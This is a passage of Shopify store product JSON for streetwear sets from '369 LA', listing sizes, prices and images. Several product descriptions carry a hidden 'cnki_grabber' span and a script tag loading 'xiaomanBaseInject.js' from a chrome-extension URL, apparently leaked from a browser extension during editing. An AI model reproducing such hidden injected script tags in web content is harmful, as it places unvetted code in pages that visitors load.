1108c.jpg?v=1759295850"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupShirtsBack_e13b4d31-2a10-4d5c-ab9f-3a0d8191108c.jpg?v=1759295850","width":800},{"alt":null,"id":41969558651161,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Bron_From_8b360e8c-b697-4aee-b512-d5b8ff175e22.jpg?v=1759295839"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/Bron_From_8b360e8c-b697-4aee-b512-d5b8ff175e22.jpg?v=1759295839","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e \u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 190GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eShipping: 7-10 Business Days For Production\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\" data-mce-href=\"https:\/\/369losangeles.com\/pages\/faq\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript type=\"text\/javascript\" src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\"\u003e\u003c\/script\u003e\u003c\/p\u003e"},{"id":9953874280729,"title":"Eternal Star T-Shirt \u0026 Sweatpants Full Set","handle":"eternal-star-t-shirt-sweatpants-full-set","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 190GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eShipping: 7-10 Business Days For Production\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003c\/p\u003e","published_at":"2025-11-11T00:27:34-08:00","created_at":"2025-06-16T22:02:51-07:00","vendor":"369 LA","type":"Apparel \u0026 Accessories","tags":["streetwear"],"price":3500,"price_min":3500,"price_max":3500,"available":true,"price_varies":false,"compare_at_price":18000,"compare_at_price_min":18000,"compare_at_price_max":18000,"compare_at_price_varies":false,"variants":[{"id":50920693268761,"title":"XXS","option1":"XXS","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49885904634137,"product_id":9953874280729,"position":1,"created_at":"2025-06-16T22:03:13-07:00","updated_at":"2025-09-03T01:42:36-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_59ea9c21-ff3e-4e6f-b655-e1b6012211a8.jpg?v=1756888956","variant_ids":[50920693268761,50920693301529,50920693334297,50920693367065,50920693399833,50920693432601,50920693465369,50920693498137,50920693530905,50920693563673]},"available":true,"name":"Eternal Star T-Shirt \u0026 Sweatpants Full Set - XXS","public_title":"XXS","options":["XXS"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41243916042521,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_59ea9c21-ff3e-4e6f-b655-e1b6012211a8.jpg?v=1756888956"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50920693301529,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49885904634137,"product_id":9953874280729,"position":1,"created_at":"2025-06-16T22:03:13-07:00","updated_at":"2025-09-03T01:42:36-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_59ea9c21-ff3e-4e6f-b655-e1b6012211a8.jpg?v=1756888956","variant_ids":[50920693268761,50920693301529,50920693334297,50920693367065,50920693399833,50920693432601,50920693465369,50920693498137,50920693530905,50920693563673]},"available":true,"name":"Eternal Star T-Shirt \u0026 Sweatpants Full Set - XS","public_title":"XS","options":["XS"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41243916042521,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_59ea9c21-ff3e-4e6f-b655-e1b6012211a8.jpg?v=1756888956"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50920693334297,"title":"S","option1":"S","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49885904634137,"product_id":9953874280729,"position":1,"created_at":"2025-06-16T22:03:13-07:00","updated_at":"2025-09-03T01:42:36-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_59ea9c21-ff3e-4e6f-b655-e1b6012211a8.jpg?v=1756888956","variant_ids":[50920693268761,50920693301529,50920693334297,50920693367065,50920693399833,50920693432601,50920693465369,50920693498137,50920693530905,50920693563673]},"available":true,"name":"Eternal Star T-Shirt \u0026 Sweatpants Full Set - S","public_title":"S","options":["S"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41243916042521,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_59ea9c21-ff3e-4e6f-b655-e1b6012211a8.jpg?v=1756888956"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50920693367065,"title":"M","option1":"M","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49885904634137,"product_id":9953874280729,"position":1,"created_at":"2025-06-16T22:03:13-07:00","updated_at":"2025-09-03T01:42:36-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_59ea9c21-ff3e-4e6f-b655-e1b6012211a8.jpg?v=1756888956","variant_ids":[50920693268761,50920693301529,50920693334297,50920693367065,50920693399833,50920693432601,50920693465369,50920693498137,50920693530905,50920693563673]},"available":true,"name":"Eternal Star T-Shirt \u0026 Sweatpants Full Set - M","public_title":"M","options":["M"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41243916042521,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_59ea9c21-ff3e-4e6f-b655-e1b6012211a8.jpg?v=1756888956"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50920693399833,"title":"L","option1":"L","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49885904634137,"product_id":9953874280729,"position":1,"created_at":"2025-06-16T22:03:13-07:00","updated_at":"2025-09-03T01:42:36-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_59ea9c21-ff3e-4e6f-b655-e1b6012211a8.jpg?v=1756888956","variant_ids":[50920693268761,50920693301529,50920693334297,50920693367065,50920693399833,50920693432601,50920693465369,50920693498137,50920693530905,50920693563673]},"available":true,"name":"Eternal Star T-Shirt \u0026 Sweatpants Full Set - L","public_title":"L","options":["L"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41243916042521,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_59ea9c21-ff3e-4e6f-b655-e1b6012211a8.jpg?v=1756888956"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50920693432601,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49885904634137,"product_id":9953874280729,"position":1,"created_at":"2025-06-16T22:03:13-07:00","updated_at":"2025-09-03T01:42:36-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_59ea9c21-ff3e-4e6f-b655-e1b6012211a8.jpg?v=1756888956","variant_ids":[50920693268761,50920693301529,50920693334297,50920693367065,50920693399833,50920693432601,50920693465369,50920693498137,50920693530905,50920693563673]},"available":true,"name":"Eternal Star T-Shirt \u0026 Sweatpants Full Set - XL","public_title":"XL","options":["XL"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41243916042521,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_59ea9c21-ff3e-4e6f-b655-e1b6012211a8.jpg?v=1756888956"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50920693465369,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49885904634137,"product_id":9953874280729,"position":1,"created_at":"2025-06-16T22:03:13-07:00","updated_at":"2025-09-03T01:42:36-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_59ea9c21-ff3e-4e6f-b655-e1b6012211a8.jpg?v=1756888956","variant_ids":[50920693268761,50920693301529,50920693334297,50920693367065,50920693399833,50920693432601,50920693465369,50920693498137,50920693530905,50920693563673]},"available":true,"name":"Eternal Star T-Shirt \u0026 Sweatpants Full Set - 2XL","public_title":"2XL","options":["2XL"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41243916042521,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_59ea9c21-ff3e-4e6f-b655-e1b6012211a8.jpg?v=1756888956"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50920693498137,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49885904634137,"product_id":9953874280729,"position":1,"created_at":"2025-06-16T22:03:13-07:00","updated_at":"2025-09-03T01:42:36-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_59ea9c21-ff3e-4e6f-b655-e1b6012211a8.jpg?v=1756888956","variant_ids":[50920693268761,50920693301529,50920693334297,50920693367065,50920693399833,50920693432601,50920693465369,50920693498137,50920693530905,50920693563673]},"available":true,"name":"Eternal Star T-Shirt \u0026 Sweatpants Full Set - 3XL","public_title":"3XL","options":["3XL"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41243916042521,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_59ea9c21-ff3e-4e6f-b655-e1b6012211a8.jpg?v=1756888956"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50920693530905,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49885904634137,"product_id":9953874280729,"position":1,"created_at":"2025-06-16T22:03:13-07:00","updated_at":"2025-09-03T01:42:36-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_59ea9c21-ff3e-4e6f-b655-e1b6012211a8.jpg?v=1756888956","variant_ids":[50920693268761,50920693301529,50920693334297,50920693367065,50920693399833,50920693432601,50920693465369,50920693498137,50920693530905,50920693563673]},"available":true,"name":"Eternal Star T-Shirt \u0026 Sweatpants Full Set - 4XL","public_title":"4XL","options":["4XL"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41243916042521,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_59ea9c21-ff3e-4e6f-b655-e1b6012211a8.jpg?v=1756888956"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50920693563673,"title":"5XL","option1":"5XL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49885904634137,"product_id":9953874280729,"position":1,"created_at":"2025-06-16T22:03:13-07:00","updated_at":"2025-09-03T01:42:36-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_59ea9c21-ff3e-4e6f-b655-e1b6012211a8.jpg?v=1756888956","variant_ids":[50920693268761,50920693301529,50920693334297,50920693367065,50920693399833,50920693432601,50920693465369,50920693498137,50920693530905,50920693563673]},"available":true,"name":"Eternal Star T-Shirt \u0026 Sweatpants Full Set - 5XL","public_title":"5XL","options":["5XL"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41243916042521,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_59ea9c21-ff3e-4e6f-b655-e1b6012211a8.jpg?v=1756888956"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/369losangeles.com\/cdn\/shop\/files\/1_59ea9c21-ff3e-4e6f-b655-e1b6012211a8.jpg?v=1756888956","\/\/369losangeles.com\/cdn\/shop\/files\/2_1afeca5e-8c09-47dd-b416-23379d6bc6fa.jpg?v=1756888956","\/\/369losangeles.com\/cdn\/shop\/files\/3_0b49d635-4d16-4e21-81ee-33ea18ae6fc4.jpg?v=1756888956","\/\/369losangeles.com\/cdn\/shop\/files\/4_4c6099a7-392f-4fdd-9542-b352f42f16e8.jpg?v=1756888956"],"featured_image":"\/\/369losangeles.com\/cdn\/shop\/files\/1_59ea9c21-ff3e-4e6f-b655-e1b6012211a8.jpg?v=1756888956","options":["Size"],"media":[{"alt":null,"id":41243916042521,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_59ea9c21-ff3e-4e6f-b655-e1b6012211a8.jpg?v=1756888956"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_59ea9c21-ff3e-4e6f-b655-e1b6012211a8.jpg?v=1756888956","width":1080},{"alt":null,"id":41243915976985,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/2_1afeca5e-8c09-47dd-b416-23379d6bc6fa.jpg?v=1756888956"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/2_1afeca5e-8c09-47dd-b416-23379d6bc6fa.jpg?v=1756888956","width":1080},{"alt":null,"id":41243916009753,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_0b49d635-4d16-4e21-81ee-33ea18ae6fc4.jpg?v=1756888956"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_0b49d635-4d16-4e21-81ee-33ea18ae6fc4.jpg?v=1756888956","width":1080},{"alt":null,"id":41243915944217,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/4_4c6099a7-392f-4fdd-9542-b352f42f16e8.jpg?v=1756888956"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/4_4c6099a7-392f-4fdd-9542-b352f42f16e8.jpg?v=1756888956","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e \u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 190GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eShipping: 7-10 Business Days For Production\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003c\/p\u003e"},{"id":9882053902617,"title":"Reserved Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set","handle":"reserved-long-sleeve-t-shirt","description":"\u003cul\u003e\n\u003cli\u003e\u003cem\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWeight: 170GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\"\u003e\u003cem\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"visibility: hidden;\" data-id=\"1706859774000\" id=\"cnki_grabber\"\u003e\u003c\/span\u003e \u003cscript type=\"text\/javascript\" src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\"\u003e\u003c\/script\u003e\u003c\/p\u003e","published_at":"2025-11-11T00:36:53-08:00","created_at":"2025-03-13T17:13:39-07:00","vendor":"369 LA","type":"Apparel \u0026 Accessories","tags":["streetwear"],"price":3500,"price_min":3500,"price_max":3500,"available":true,"price_varies":false,"compare_at_price":18000,"compare_at_price_min":18000,"compare_at_price_max":18000,"compare_at_price_varies":false,"variants":[{"id":50535050969369,"title":"2XS","option1":"2XS","option2":null,"option3":null,"sku":"Reserved-Long-Sleeve-T-Shirt-2XS","requires_shipping":true,"taxable":true,"featured_image":{"id":50843729002777,"product_id":9882053902617,"position":1,"created_at":"2025-09-30T21:43:37-07:00","updated_at":"2025-09-30T21:44:01-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Reserved_Long-Sleeve_T-Shirt_4a669e55-145e-4500-8e8f-3d9ad12d1b16.jpg?v=1759293841","variant_ids":[50535050969369,50535051002137,50535051034905,50535051067673,50535051100441,50535051133209,50535051165977,50535051198745,50535051231513,50535051264281]},"available":true,"name":"Reserved Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 2XS","public_title":"2XS","options":["2XS"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969313513753,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Reserved_Long-Sleeve_T-Shirt_4a669e55-145e-4500-8e8f-3d9ad12d1b16.jpg?v=1759293841"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535051002137,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"Reserved-Long-Sleeve-T-Shirt-XS","requires_shipping":true,"taxable":true,"featured_image":{"id":50843729002777,"product_id":9882053902617,"position":1,"created_at":"2025-09-30T21:43:37-07:00","updated_at":"2025-09-30T21:44:01-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Reserved_Long-Sleeve_T-Shirt_4a669e55-145e-4500-8e8f-3d9ad12d1b16.jpg?v=1759293841","variant_ids":[50535050969369,50535051002137,50535051034905,50535051067673,50535051100441,50535051133209,50535051165977,50535051198745,50535051231513,50535051264281]},"available":true,"name":"Reserved Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XS","public_title":"XS","options":["XS"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969313513753,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Reserved_Long-Sleeve_T-Shirt_4a669e55-145e-4500-8e8f-3d9ad12d1b16.jpg?v=1759293841"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535051034905,"title":"S","option1":"S","option2":null,"option3":null,"sku":"Reserved-Long-Sleeve-T-Shirt-S","requires_shipping":true,"taxable":true,"featured_image":{"id":50843729002777,"product_id":9882053902617,"position":1,"created_at":"2025-09-30T21:43:37-07:00","updated_at":"2025-09-30T21:44:01-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Reserved_Long-Sleeve_T-Shirt_4a669e55-145e-4500-8e8f-3d9ad12d1b16.jpg?v=1759293841","variant_ids":[50535050969369,50535051002137,50535051034905,50535051067673,50535051100441,50535051133209,50535051165977,50535051198745,50535051231513,50535051264281]},"available":true,"name":"Reserved Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - S","public_title":"S","options":["S"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969313513753,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Reserved_Long-Sleeve_T-Shirt_4a669e55-145e-4500-8e8f-3d9ad12d1b16.jpg?v=1759293841"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535051067673,"title":"M","option1":"M","option2":null,"option3":null,"sku":"Reserved-Long-Sleeve-T-Shirt-M","requires_shipping":true,"taxable":true,"featured_image":{"id":50843729002777,"product_id":9882053902617,"position":1,"created_at":"2025-09-30T21:43:37-07:00","updated_at":"2025-09-30T21:44:01-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Reserved_Long-Sleeve_T-Shirt_4a669e55-145e-4500-8e8f-3d9ad12d1b16.jpg?v=1759293841","variant_ids":[50535050969369,50535051002137,50535051034905,50535051067673,50535051100441,50535051133209,50535051165977,50535051198745,50535051231513,50535051264281]},"available":true,"name":"Reserved Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - M","public_title":"M","options":["M"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969313513753,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Reserved_Long-Sleeve_T-Shirt_4a669e55-145e-4500-8e8f-3d9ad12d1b16.jpg?v=1759293841"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535051100441,"title":"L","option1":"L","option2":null,"option3":null,"sku":"Reserved-Long-Sleeve-T-Shirt-L","requires_shipping":true,"taxable":true,"featured_image":{"id":50843729002777,"product_id":9882053902617,"position":1,"created_at":"2025-09-30T21:43:37-07:00","updated_at":"2025-09-30T21:44:01-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Reserved_Long-Sleeve_T-Shirt_4a669e55-145e-4500-8e8f-3d9ad12d1b16.jpg?v=1759293841","variant_ids":[50535050969369,50535051002137,50535051034905,50535051067673,50535051100441,50535051133209,50535051165977,50535051198745,50535051231513,50535051264281]},"available":true,"name":"Reserved Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - L","public_title":"L","options":["L"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969313513753,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Reserved_Long-Sleeve_T-Shirt_4a669e55-145e-4500-8e8f-3d9ad12d1b16.jpg?v=1759293841"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535051133209,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"Reserved-Long-Sleeve-T-Shirt-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50843729002777,"product_id":9882053902617,"position":1,"created_at":"2025-09-30T21:43:37-07:00","updated_at":"2025-09-30T21:44:01-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Reserved_Long-Sleeve_T-Shirt_4a669e55-145e-4500-8e8f-3d9ad12d1b16.jpg?v=1759293841","variant_ids":[50535050969369,50535051002137,50535051034905,50535051067673,50535051100441,50535051133209,50535051165977,50535051198745,50535051231513,50535051264281]},"available":true,"name":"Reserved Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XL","public_title":"XL","options":["XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969313513753,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Reserved_Long-Sleeve_T-Shirt_4a669e55-145e-4500-8e8f-3d9ad12d1b16.jpg?v=1759293841"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535051165977,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"Reserved-Long-Sleeve-T-Shirt-2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50843729002777,"product_id":9882053902617,"position":1,"created_at":"2025-09-30T21:43:37-07:00","updated_at":"2025-09-30T21:44:01-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Reserved_Long-Sleeve_T-Shirt_4a669e55-145e-4500-8e8f-3d9ad12d1b16.jpg?v=1759293841","variant_ids":[50535050969369,50535051002137,50535051034905,50535051067673,50535051100441,50535051133209,50535051165977,50535051198745,50535051231513,50535051264281]},"available":true,"name":"Reserved Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 